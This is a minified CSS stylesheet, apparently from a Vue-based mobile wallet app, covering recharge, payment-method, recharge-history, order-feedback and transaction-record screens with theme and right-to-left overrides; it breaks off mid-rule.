input[data-v-b0e83d23]{box-sizing:border-box;border:none;width:100%;background:var(--main-color-5)!important;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.38rem;padding:.36rem .94rem .36rem .5rem}body:not([theme=theme1]) .phoneInput__container-group .input input[data-v-b0e83d23]::placeholder{color:#74232a}body:not([theme=theme1]) .container .methods .methods_list .item[data-v-b0e83d23]{background:var(--main-color-5);border:1px solid var(--main-color-2)}body:not([theme=theme1]) .container .methods .methods_list .item.active[data-v-b0e83d23]{background:var(--gradient-color-1);border:1px solid var(--main-color-1)}body:not([theme=theme1]) .container .methods .methods_list .item.hide[data-v-b0e83d23]{background:var(--main-color-5);border:1px solid var(--main-color-2)}body:not([theme=theme1]) .container .firstDepositEvent .rule .content[data-v-b0e83d23]{color:#d6d0ff}body:not([theme=theme1]) .container .accountVerification .accountSelect .type-item[data-v-b0e83d23]{background:var(--main-color-5)}body:not([theme=theme1]) .content_bottom[data-v-b0e83d23]{background:var(--main-color-8)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input[data-v-b0e83d23]{background:var(--main-color-5)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input[data-v-b0e83d23] .van-field__control{color:var(--main-color-2)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item[data-v-b0e83d23]{background:var(--main-color-6);color:var(--main-color-1)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item.active[data-v-b0e83d23]{background:var(--gradient-color-1);border:1px solid var(--main-color-1)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-list .active .tips[data-v-b0e83d23]{background:url([data-uri]) no-repeat;background-size:100% 100%;color:#1d174d}body:not([theme=theme1]) .content_bottom .content .deposit_tips .title[data-v-b0e83d23]{color:#fff}body:not([theme=theme1]) .content_bottom .content .deposit_tips .copywriting[data-v-b0e83d23]{color:var(--main-color-1)}body:not([theme=theme1]) .bottom[data-v-b0e83d23]{background:var(--main-color-5)}body:not([theme=theme1]) .bottom .btn[data-v-b0e83d23]{background:var(--gradient-color-3)}body:not([theme=theme1]) .bottom .active[data-v-b0e83d23]{background:var(--gradient-color-1);border:none;border-image-source:none;border-radius:.44rem;color:var(--main-color-1)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .disable[data-v-b0e83d23]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item[data-v-b0e83d23] .van-uploader__upload{background:var(--main-color-6)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item[data-v-b0e83d23] .van-uploader__upload .van-uploader__upload-icon{color:var(--main-color-2)}body:not([theme=theme1]) .dialog .waring_box[data-v-b0e83d23]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .dialog .waring_box .content[data-v-b0e83d23]{color:var(--main-color-1)}body:not([theme=theme1]) .dialog .waring_box .btn span[data-v-b0e83d23]:nth-child(1){background:var(--main-color-4);border-radius:.44rem}body:not([theme=theme1]) .dialog .waring_box .btn span[data-v-b0e83d23]:nth-child(2){background:var(--gradient-color-1);border-radius:.44rem;border:1px solid var(--main-color-1);color:var(--main-color-1)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div[data-v-b0e83d23]:before{border-color:var(--main-color-3)}body:not([theme=theme1]) .agent-page .noData p[data-v-b0e83d23]{color:var(--main-color-1)}.urPKStyle .hot_icon_active[data-v-b0e83d23]{right:unset!important;left:-1.25rem}.urPKStyle .input-mobile[data-v-b0e83d23]{direction:rtl}.urPKStyle[data-v-b0e83d23] .van-field__control{text-align:right!important;padding-right:2.81rem!important}.urPKStyle .methods_list .item .img[data-v-b0e83d23]{margin-right:0!important;margin-left:.31rem}.urPKStyle .head_imgs img[data-v-b0e83d23]:nth-child(1){margin-right:0!important;margin-left:.75rem}.urPKStyle .disableValue[data-v-b0e83d23]{padding-left:0!important;padding-right:.94rem}.urPKStyle .svg-icon[data-v-b0e83d23]{margin-left:0!important;margin-right:.31rem}.urPKStyle .place-div[data-v-b0e83d23]:before{right:unset!important;left:0}.urPKStyle .Recharge__content-paymoney__money-list__item img[data-v-b0e83d23]{margin-right:0!important;margin-left:.13rem}.urPKStyle .Recharge__content-paymoney__money-list__item .tips[data-v-b0e83d23]{right:unset!important;left:0}.urPKStyle .phoneInput__container-group[data-v-b0e83d23]{padding-left:0!important;padding-right:1.06rem}.urPKStyle .phoneInput__container-group .dropdown1[data-v-b0e83d23]{border-right:none!important;border-left:1px solid rgb(116,35,42);padding-right:0!important;padding-left:.38rem!important}.urPKStyle .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-b0e83d23]{margin-right:0!important;margin-left:.31rem}.urPKStyle body:not([theme=theme1]) .phoneInput__container-group .dropdown1[data-v-b0e83d23]{border-left:1px solid #4333a7}.urPKStyle .rt-bubble[data-v-b0e83d23]{border-radius:.88rem .88rem 0!important;left:-.63rem;right:unset!important}.urPKStyle .active_img[data-v-b0e83d23]{transform:rotateY(180deg);left:0;right:unset!important}.recharge-wrapper[data-v-2c8e27d2]{overflow-x:hidden;width:100%;max-width:100vw;touch-action:pan-y}.rechargeh__container[data-v-3222c584]{background:linear-gradient(180deg,#460004 0%,#5d0207 57%,#4d0006 100%);padding-top:.63rem;height:calc(100 * var(--vh));overflow-y:auto}.rechargeh__container .tabs[data-v-3222c584]{display:flex;padding:0 2.63rem;justify-content:space-between}.rechargeh__container .tabs .tab_item[data-v-3222c584]{display:flex;justify-content:center;font-size:.88rem;color:#fff;line-height:1.25rem}.rechargeh__container .tabs .tab_item img[data-v-3222c584]{margin:0 2.38rem}.rechargeh__container .tabs .tab_active p[data-v-3222c584]{display:inline-block;color:#fbe673}.rechargeh__container .tabs .tab_active p .short-border[data-v-3222c584]{height:.13rem;display:block;width:1.88rem;background-color:#fbe673;margin:0 auto;margin-top:.44rem}.rechargeh__container .title[data-v-3222c584]{display:flex;padding:0 1.06rem .44rem;justify-content:space-between;border-bottom:1px solid #8d4247;color:#fff;font-size:.69rem;margin-top:.44rem}.rechargeh__container .title .total[data-v-3222c584]{color:#cd7e84}.rechargeh__container .ar-searchbar__selector-default[data-v-3222c584]{font-size:.88rem}.rechargeh__container .infiniteScroll[data-v-3222c584]{min-height:13.25rem;border-radius:.38rem}.rechargeh__container .infiniteScroll .rechargeh__container-content[data-v-3222c584]{display:flex;flex-direction:column;gap:.75rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info[data-v-3222c584]{margin:0 .94rem;border-bottom:1px solid #8d4247;font-size:.75rem;line-height:1.06rem;padding:.38rem 0;color:#c36e73}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_header[data-v-3222c584]{display:flex;align-items:center;justify-content:space-between;margin-bottom:.13rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_header .record__main-info_amount[data-v-3222c584]{font-size:1rem;color:#fff;font-weight:600}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_header .record__main-info_order_no[data-v-3222c584]{display:flex;align-items:center;font-size:.75rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_header .record__main-info_order_no img[data-v-3222c584]{height:.94rem;margin-left:.31rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item[data-v-3222c584]{display:flex;align-items:end}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_date[data-v-3222c584]{width:40%;display:flex;flex-shrink:0;align-items:center;font-size:.63rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_date img[data-v-3222c584]{width:1.38rem;height:1.38rem;margin-right:.19rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_order_container[data-v-3222c584]{width:100%;display:flex;flex-direction:column;justify-content:center;padding:0 .63rem;align-self:center}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_order_container .record__main-info_order_third[data-v-3222c584]{font-size:.75rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_order_container .record__main-info_order[data-v-3222c584]{width:100%;display:flex;align-items:start}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_order_container .record__main-info_order .record__main-info_order_text p[data-v-3222c584]{width:100%;word-break:break-all;white-space:pre-line;font-size:.75rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_bonus[data-v-3222c584]{flex-shrink:0;text-align:right}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_bonus p[data-v-3222c584]:nth-child(1){color:#fff}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_bonus p.red[data-v-3222c584]{color:#d42424}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_bonus p.warning[data-v-3222c584]{color:#ff9d00}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_bonus p.success[data-v-3222c584]{color:#39a94d}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_order p[data-v-3222c584],.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_item .record__main-info_bonus p[data-v-3222c584]{word-break:break-word}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack[data-v-3222c584]{display:flex;align-items:flex-start;justify-content:space-between;color:#fff;margin-top:.63rem;background:#700b0b;padding:.63rem .38rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .replyContent[data-v-3222c584]{width:80%;word-break:break-word;overflow-wrap:break-word;white-space:normal}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .replyContent .reply-wrapper[data-v-3222c584]{display:flex;align-items:flex-start;gap:.38rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .replyContent .reply-text[data-v-3222c584]{flex:1;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;word-break:break-word}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .replyContent .reply-text-expanded[data-v-3222c584]{-webkit-line-clamp:unset;display:block}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .replyContent .expand-hint[data-v-3222c584]{flex-shrink:0;color:var(--font-color-4);font-size:.75rem;line-height:1.06rem;margin-top:.13rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .contact-btn[data-v-3222c584]{width:4.5rem;background:var(--gradient-color-1);color:var(--font-color-2);border-radius:1.75rem;border:none;font-size:.63rem;height:1.38rem;line-height:1.38rem;border:.5px solid var(--font-color-2);padding:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .statusIcon[data-v-3222c584]{display:flex;align-items:center;justify-content:center;color:#3aa785}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .statusIcon img[data-v-3222c584]{width:1.13rem;height:1.13rem;margin-right:.31rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .statusIcon2[data-v-3222c584]{display:flex;align-items:center;justify-content:center;color:#fc8f1b}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .statusIcon2 img[data-v-3222c584]{width:1.13rem;height:1.13rem;margin-right:.31rem}body:not([theme=theme1]) .rechargeh__container[data-v-3222c584]{--van-empty-description-color: var(--main-color-2);background:transparent}body:not([theme=theme1]) .rechargeh__container .title[data-v-3222c584]{border-color:var(--main-color-3)}body:not([theme=theme1]) .rechargeh__container .title .total[data-v-3222c584]{color:var(--main-color-1)}body:not([theme=theme1]) .rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info[data-v-3222c584]{border-color:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .rechargeh__container .tabs .tab_active p[data-v-3222c584]{color:var(--main-color-4)}body:not([theme=theme1]) .rechargeh__container .tabs .tab_active p .short-border[data-v-3222c584]{background-color:var(--main-color-4)}body:not([theme=theme1]) .rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack[data-v-3222c584]{background:#0c0081}body:not([theme=theme1]) .rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_feedBack .contact-btn[data-v-3222c584]{background:linear-gradient(180deg,#0098f0 0%,#0082db 45.2%,#0078ca 81.26%,#0191e8 99.05%);border:.5px solid #0f00a0;box-shadow:0 .13rem .13rem #0003}.urPKStyle .record__main-info_date img[data-v-3222c584]{margin-right:0!important;margin-left:.13rem}.urPKStyle .record__main-info_bonus[data-v-3222c584]{text-align:left!important}.upload-imageVideo .btnStyle[data-v-b930eb10]{width:5rem;height:1.5rem;line-height:1.5rem;border:none;background:var(--gradient-color-1);color:var(--font-color-2);border-radius:.25rem;font-size:.75rem;margin-top:.63rem;padding:0}.img-avatar[data-v-b930eb10]{display:block;padding:0;margin:0;width:100%}.feedbackTutorial[data-v-158be407]{width:17.19rem;height:33.94rem;padding-top:3.13rem;padding-bottom:6.25rem;margin:0 auto}.feedbackTutorial .swiper-button-prev[data-v-158be407],.feedbackTutorial .swiper-button-next[data-v-158be407]{position:absolute;top:50%;transform:translateY(-50%);width:2.5rem;height:2.5rem;background-color:#00000080;border-radius:50%;color:#fff;display:flex;align-items:center;justify-content:center;cursor:pointer;z-index:10}.feedbackTutorial .swiper-button-prev[data-v-158be407]:after,.feedbackTutorial .swiper-button-next[data-v-158be407]:after{content:""}.feedbackTutorial .swiper-button-prev[data-v-158be407]{left:-.31rem;background:url([data-uri]) no-repeat center;background-size:contain}.feedbackTutorial .swiper-button-next[data-v-158be407]{right:-.31rem;background:url([data-uri]) no-repeat center;background-size:contain}.feedbackTutorial .swiper[data-v-158be407] .swiper-pagination{position:static;margin-top:1.25rem}.feedbackTutorial .swiper[data-v-158be407] .swiper-pagination-bullet{width:.5rem;height:.5rem;background:#ccc;opacity:.5}.feedbackTutorial .swiper[data-v-158be407] .swiper-pagination-bullet-active{background:#fff;opacity:1}.feedbackTutorial .tutorialBtn[data-v-158be407]{color:#fff;text-align:center;margin-top:2.5rem;font-size:.88rem}.feedback__container[data-v-26d9c409]{background:linear-gradient(180deg,#460004 0%,#5d0207 57%,#4d0006 100%);padding-top:.63rem;height:calc(100 * var(--vh));overflow-y:auto}.feedback__container .head_imgs[data-v-26d9c409]{display:flex;align-items:center}.feedback__container .head_imgs img[data-v-26d9c409]:nth-child(1){width:1.19rem;height:1.19rem}.feedback__container .feedback__container-content[data-v-26d9c409]{padding:0 1.25rem 1.25rem}.feedback__container .feedback__container-content .tips[data-v-26d9c409]{margin-top:2.5rem;padding:1.25rem .63rem;background:#3d0208;border-radius:.31rem}.feedback__container .feedback__container-content .tips .content[data-v-26d9c409]{word-wrap:break-word;font-size:.75rem;color:#fff}.feedback__container .feedback__container-content .tips .content[data-v-26d9c409] img{max-width:100%;height:auto;object-fit:contain}.feedback__container .feedback__container-content .title[data-v-26d9c409]{display:flex;align-items:center;justify-content:space-between;color:#ffff7d;font-size:1rem;margin-top:1.25rem;margin-bottom:.63rem}.feedback__container .feedback__container-content .title .how-to-find[data-v-26d9c409]{color:#fdcdcd;font-size:.75rem;border-bottom:1px solid #fdcdcd}.feedback__container .feedback__container-content .input-orderNo[data-v-26d9c409]{position:relative}.feedback__container .feedback__container-content .input-orderNo .copy[data-v-26d9c409]{width:1.25rem;height:1.25rem;position:absolute;right:.75rem;top:.75rem;z-index:10}.feedback__container .feedback__container-content .input-orderNo .van-cell-group[data-v-26d9c409]{width:100%;background:transparent}.feedback__container .feedback__container-content .input-orderNo .van-cell-group[data-v-26d9c409]:after{border-width:0}.feedback__container .feedback__container-content .input-orderNo .van-cell-group[data-v-26d9c409] .van-field{background:#2e0000;border:0;overflow:unset;border:1px solid #75292d;border-radius:.31rem}.feedback__container .feedback__container-content .input-orderNo .van-cell-group[data-v-26d9c409] .van-field .van-field__control{color:#fff;padding-right:1.38rem}.feedback__container .feedback__container-content .input-orderNo .van-cell-group[data-v-26d9c409] .van-field .van-field__control::placeholder{color:#c3767c}.feedback__container .feedback__container-content .input-orderNo[data-v-26d9c409] .van-field__error-message{position:absolute;top:2rem;font-size:.75rem}.feedback__container .feedback__container-content .input-WhatsAppNumber .van-cell-group[data-v-26d9c409]{width:100%;background:transparent}.feedback__container .feedback__container-content .input-WhatsAppNumber .van-cell-group[data-v-26d9c409]:after{border-width:0}.feedback__container .feedback__container-content .input-WhatsAppNumber .van-cell-group[data-v-26d9c409] .van-field{background:#2e0000;border:0;overflow:unset;border:1px solid #75292d;border-radius:.31rem}.feedback__container .feedback__container-content .input-WhatsAppNumber .van-cell-group[data-v-26d9c409] .van-field .van-field__control{color:#fff}.feedback__container .feedback__container-content .input-WhatsAppNumber .van-cell-group[data-v-26d9c409] .van-field .van-field__control::placeholder{color:#c3767c}.feedback__container .feedback__container-content .input-WhatsAppNumber .input[data-v-26d9c409]{width:100%;border-radius:.31rem;display:flex;align-items:center;color:#fff}.feedback__container .feedback__container-content .input-WhatsAppNumber .input input[data-v-26d9c409]{background:transparent;color:#fff}.feedback__container .feedback__container-content .input-WhatsAppNumber .input .area[data-v-26d9c409]{border-right:1px solid #6b292c}.feedback__container .feedback__container-content .input-WhatsAppNumber .input .underscores[data-v-26d9c409]{position:absolute;font-size:.75rem;color:#999;text-align:right}.feedback__container .feedback__container-content .input-WhatsAppNumber[data-v-26d9c409] .van-field__error-message{position:absolute;top:2rem;font-size:.75rem}.feedback__container .feedback__container-content .collect-pictures img[data-v-26d9c409]{width:100%;height:13.94rem}.feedback__container .feedback__container-content .submitBtn[data-v-26d9c409]{width:100%;height:2.75rem;line-height:2.75rem;border:.5px solid var(--font-color-2);background:var(--gradient-color-1);color:var(--font-color-2);border-radius:.25rem;font-size:1rem;font-weight:600;margin-top:2.5rem}.order_FeedBack_tutorial[data-v-26d9c409] .van-dialog{width:23.75rem;border-radius:0;background:none}body:not([theme=theme1]) .feedback__container[data-v-26d9c409]{background:#0f0a38}body:not([theme=theme1]) .feedback__container .feedback__container-content .tips[data-v-26d9c409]{background:#100b32}body:not([theme=theme1]) .feedback__container .feedback__container-content .title[data-v-26d9c409]{color:#0d82d9}body:not([theme=theme1]) .feedback__container .feedback__container-content .title .how-to-find[data-v-26d9c409]{color:#eeebff;border-bottom:1px solid #eeebff}body:not([theme=theme1]) .feedback__container .feedback__container-content .input-orderNo .van-cell-group[data-v-26d9c409] .van-field{background:#100b32;border:1px solid #4c3ab0}body:not([theme=theme1]) .feedback__container .feedback__container-content .input-orderNo .van-cell-group[data-v-26d9c409] .van-field .van-field__control::placeholder{color:#d6d0ff}body:not([theme=theme1]) .feedback__container .feedback__container-content .input-WhatsAppNumber .van-cell-group[data-v-26d9c409] .van-field{background:#100b32;border:1px solid #4c3ab0}body:not([theme=theme1]) .feedback__container .feedback__container-content .input-WhatsAppNumber .van-cell-group[data-v-26d9c409] .van-field .van-field__control::placeholder{color:#d6d0ff}body:not([theme=theme1]) .feedback__container .feedback__container-content .input-WhatsAppNumber .input input[data-v-26d9c409]{background:transparent;color:#fff}body:not([theme=theme1]) .feedback__container .feedback__container-content .input-WhatsAppNumber .input .area[data-v-26d9c409]{border-right:1px solid #d6d0ff}body:not([theme=theme1]) .feedback__container .feedback__container-content .submitBtn[data-v-26d9c409]{border:none}.urPKStyle .head_imgs img[data-v-26d9c409]:nth-child(1){margin-right:0!important;margin-left:.75rem}.urPKStyle .input-mobile[data-v-26d9c409]{direction:rtl}.urPKStyle .underscores[data-v-26d9c409]{right:0;transform:translateY(-50%) scaleX(-1)}.urPKStyle .input .area[data-v-26d9c409]{border-right:none!important;border-left:1px solid #6b292c;margin-right:0!important;margin-left:.5rem;padding-left:.63rem;padding-right:.38rem}.urPKStyle body:not([theme=theme1]) .input[data-v-26d9c409]{background:var(--main-color-7)}.urPKStyle body:not([theme=theme1]) .input .area[data-v-26d9c409]{border-right:0!important;border-left:1px solid var(--main-color-1)}.van-field[data-v-9d06420c]{position:relative;padding:0 .63rem;border-radius:.38rem;z-index:10;width:100%;line-height:2.63rem;border-radius:6px;box-shadow:0 .31rem .56rem #d0d0ed5c;background:#fff}.van-field i[data-v-9d06420c]{position:absolute;top:50%;right:.56rem;transform:translateY(-50%);transition:all .2s ease-in-out;color:#acafc2}body:not([theme=theme1]) .van-field[data-v-9d06420c]{--van-cell-right-icon-color: #ffffff;border-radius:.13rem;background-color:var(--main-color-3);--van-field-input-text-color: #ffffff;box-shadow:unset}.van-field[data-v-1b4235f7]{position:relative;padding:0 .63rem;border-radius:.38rem;z-index:10;width:100%;line-height:2.63rem;border-radius:6px;box-shadow:0 .31rem .56rem #d0d0ed5c;background:#fff}.van-field i[data-v-1b4235f7]{position:absolute;top:50%;right:.56rem;transform:translateY(-50%);transition:all .2s ease-in-out;color:#acafc2}body:not([theme=theme1]) .van-field[data-v-1b4235f7]{--van-cell-right-icon-color: #ffffff;border-radius:.13rem;background-color:var(--main-color-3);--van-field-input-text-color: #ffffff;box-shadow:unset}.transRecord__container[data-v-4a34f6c2]{padding-inline:.81rem;font-family:bahnschrift}.transRecord__container .ar[data-v-4a34f6c2]{box-sizing:border-box;position:fixed;left:50%;transform:translate(-50%);width:100%;max-width:var(--app-width);user-select:none;background:#f7f8ff;z-index:100;padding:0 .81rem}.transRecord__container .ar .ar-searchbar[data-v-4a34f6c2]{display:flex;align-items:center;justify-content:space-between;gap:.75rem;width:100%;font-size:1rem;margin-top:.75rem;margin-bottom:.56rem}.transRecord__container .ar .ar-searchbar .ar-searchbar__selector[data-v-4a34f6c2]{position:relative;display:flex;width:49%;height:2.63rem;color:#323233}.transRecord__container .ar .ar-searchbar .ar-searchbar__selector .selectorA[data-v-4a34f6c2]{font-size:.88rem;color:#acafc2}.transRecord__container .ar .ar-searchbar .ar-searchbar__selector>div[data-v-4a34f6c2]:first-of-type{position:relative;padding:0 .63rem;z-index:10}.transRecord__container .ar .ar-searchbar .ar-searchbar__selector>div:first-of-type i[data-v-4a34f6c2]{position:absolute;top:50%;right:.56rem;transform:translateY(-50%);transition:all .2s ease-in-out;color:#acafc2}.transRecord__container .ar .ar-searchbar .ar-searchbar__selector>div[data-v-4a34f6c2]{width:100%;line-height:2.63rem;border-radius:.38rem;box-shadow:0 .31rem .56rem #d0d0ed5c;background:#fff}.transRecord__container .ar .ar-searchbar .ar-searchbar__selector .noSelect[data-v-4a34f6c2]{font-size:.94rem;color:#acafc2}.transRecord__container .ar-searchbar__selector-default[data-v-4a34f6c2]{font-size:.88rem}.transRecord__container .infiniteScroll[data-v-4a34f6c2]{min-height:13.25rem;border-radius:.38rem}.transRecord__container .infiniteScroll .transRecord__container-content[data-v-4a34f6c2]{display:flex;flex-direction:column;gap:.75rem;margin-top:1.4rem;margin-bottom:1rem}.transRecord__container .infiniteScroll .transRecord__container-content .dailySignInRecord__container-wrapper__content[data-v-4a34f6c2]{display:flex;justify-content:space-between;align-items:center;height:2.13rem;padding:.63rem;border-radius:.31rem;background:#fff;box-shadow:0 .13rem 8xp #d0d0ed5c}.transRecord__container .infiniteScroll .transRecord__container-content .dailySignInRecord__container-wrapper__content .dailySignInRecord__container-wrapper__content-left[data-v-4a34f6c2]{flex:1;display:flex;flex-direction:column;justify-content:space-between;gap:.25rem}.transRecord__container .infiniteScroll .transRecord__container-content .dailySignInRecord__container-wrapper__content .dailySignInRecord__container-wrapper__content-left h1[data-v-4a34f6c2]{font-size:1rem;font-weight:500}.transRecord__container .infiniteScroll .transRecord__container-content .dailySignInRecord__container-wrapper__content .dailySignInRecord__container-wrapper__content-left span[data-v-4a34f6c2]{margin-top:.19rem;font-size:.81rem;color:#999}.transRecord__container .infiniteScroll .transRecord__container-content .dailySignInRecord__container-wrapper__content-right[data-v-4a34f6c2]{position:relative;display:flex;align-items:center;width:7.12rem;height:1.5rem;padding:.25rem .44rem;text-align:center;border-radius:22.5rem;background:linear-gradient(90deg,#ff9902 0%,#ffbc58 100%)}.transRecord__container .infiniteScroll .transRecord__container-content .dailySignInRecord__container-wrapper__content-right img[data-v-4a34f6c2]{position:absolute;left:.25rem;top:50%;transform:translateY(-50%);width:1.38rem;height:1.38rem}.transRecord__container .infiniteScroll .transRecord__container-content .dailySignInRecord__container-wrapper__content-right span[data-v-4a34f6c2]{flex:1;font-size:1.19rem;color:#fff}.transRecord__container .infiniteScroll .transRecord__container-content__item[data-v-4a34f6c2]{font-weight:400}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card[data-v-4a34f6c2]{background:#fff;box-shadow:0 .25rem .5rem #d0d0ed5c;border-radius:.31rem;margin-bottom:.88rem}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-top[data-v-4a34f6c2]{background:linear-gradient(90deg,#ff9902 0%,#ffbd58 100%);height:2.94rem;display:flex;align-items:center;border-radius:.31rem .31rem 0 0;padding-left:.63rem}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-top h3[data-v-4a34f6c2]{font-family:Inter;font-style:normal;font-weight:700;font-size:1rem;color:#fff}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid[data-v-4a34f6c2]{padding:.63rem .31rem}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line[data-v-4a34f6c2]{position:relative;background:#f7f8ff;height:.94rem;padding:.5rem .63rem;display:flex;align-items:center;justify-content:space-between;font-size:.81rem;margin-bottom:.31rem}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line .left[data-v-4a34f6c2]{color:#7e829f;z-index:1}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line .right[data-v-4a34f6c2]{color:#666}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line[data-v-4a34f6c2]:after{content:"";position:absolute;width:10rem;height:2rem;background:no-repeat url([data-uri]) 100%;top:0;left:0}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line:last-child .right[data-v-4a34f6c2]{font-size:1.19rem}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line:last-child .green[data-v-4a34f6c2]{color:#2fb192}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line:last-child .red[data-v-4a34f6c2]{color:#eb8a1f}.transRecord__container .infiniteScroll .infiniteScroll__loading[data-v-4a34f6c2]{width:100%;min-height:10.94rem;margin-top:auto;padding-bottom:1rem;color:#999;font-size:.88rem;text-align:center}.transRecord__container .infiniteScroll .infiniteScroll__loading .empty[data-v-4a34f6c2]{margin-top:1.31rem}.transRecord__container .infiniteScroll .infiniteScroll__loading .empty__container[data-v-4a34f6c2]{width:100%;height:100%;display:flex;flex-direction:column;align-items:center}.transRecord__container .infiniteScroll .infiniteScroll__loading .empty__container img[data-v-4a34f6c2]{width:10rem;height:9.25rem;margin-bottom:.63rem;image-rendering:-moz-crisp-edges;image-rendering:-o-crisp-edges}.transRecord__container .infiniteScroll .infiniteScroll__loading .empty__container p[data-v-4a34f6c2]{color:#acafc2;font-size:.88rem}@media (max-width: 500px){.ar[data-v-4a34f6c2]{max-width:none!important}}body:not([theme=theme1]) .transRecord__container .ar-searchbar__selector-default[data-v-4a34f6c2]{color:#fff;font-weight:400}body:not([theme=theme1]) .transRecord__container .ar[data-v-4a34f6c2]{background:#0c034e}body:not([theme=theme1]) .transRecord__container .ar .ar-searchbar .ar-searchbar__selector>div[data-v-4a34f6c2]:first-of-type{background-color:var(--main-color-3);--van-field-input-text-color: #ffffff}body:not([theme=theme1]) .transRecord__container .ar .ar-searchbar .ar-searchbar__selector:nth-child(2)>div[data-v-4a34f6c2]{background:rgba(76,58,176,.5019607843)}body:not([theme=theme1]) .transRecord__container .ar .ar-searchbar .ar-searchbar__selector>div[data-v-4a34f6c2]{box-shadow:unset}body:not([theme=theme1]) .transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card[data-v-4a34f6c2]{box-shadow:none;border:1px solid rgba(255,255,255,.2);background:transparent}body:not([theme=theme1]) .transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-top[data-v-4a34f6c2]{background:var(--main-color-7)}body:not([theme=theme1]) .transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-top>h3[data-v-4a34f6c2]{color:var(--main-color-1);font-weight:300}body:not([theme=theme1]) .transRecord__container 